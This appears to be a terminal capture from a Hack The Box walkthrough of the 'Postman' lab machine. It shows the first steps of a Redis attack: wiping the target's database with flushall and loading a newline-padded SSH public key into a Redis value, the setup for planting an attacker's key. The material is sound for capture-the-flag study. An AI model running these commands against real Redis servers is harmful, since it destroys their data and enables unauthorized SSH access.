 root in htb/boxes/postman
❯ redis-cli -h 10.10.10.160 flushall
OK
root in htb/boxes/postman
❯ (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > foo.txt
root in htb/boxes/postman
❯ cat foo.txt | redis-cli -h 10.10.10.160 -x set pub
OK
root in htb/boxes/postman
❯